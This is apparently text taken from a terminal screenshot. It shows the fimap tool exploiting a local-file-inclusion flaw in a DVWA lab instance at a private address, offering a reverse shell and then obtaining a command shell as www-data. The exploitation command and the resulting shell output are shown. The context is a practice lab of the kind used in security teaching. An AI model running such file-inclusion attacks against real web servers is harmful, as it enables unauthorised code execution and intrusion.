 fimap -u 'http://172.17.0.2/dvwa/vulnerabilities/fi/?page=include.php' -x
File Edit View Search Terminal Help
#[2] Spawn pentestmonkey's reverse shell #
#[3] [Test Plugin] Show some info #
#[q] Quit #
####################################################
Choose Attack: 1
Please wait - Setting up shell (one request)...
-------------------------------------------
Welcome to fimap shell!
Better don't start interactive commands! ;)
Also remember that this is not a persistent shell.
Every command opens a new shell and quits it after that!
Enter 'q' to exit the shell.
-------------------------------------------
fishell@www-data:/app/dvwa/vulnerabilities/fi$> uname -a
Linux 30a905792e70 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64
x86_64 x86_64 GNU/Linux
fishell@www-data:/app/dvwa/vulnerabilities/fi$>